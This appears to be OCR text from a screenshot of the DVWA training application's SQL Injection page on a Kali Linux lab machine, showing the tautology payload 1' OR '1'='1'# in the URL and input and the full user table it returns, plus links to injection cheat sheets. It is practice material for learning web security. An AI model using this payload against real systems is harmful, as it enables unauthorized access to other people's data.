 Vulnerability: SQL Injectio
10.2.2.3/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1'%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1'#
First name: admin
Surname: admin
ID: 1' OR '1'='1'#
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1'#
First name: Hack
Surname: Me
ID: 1' OR '1'='1'#
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1'#
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/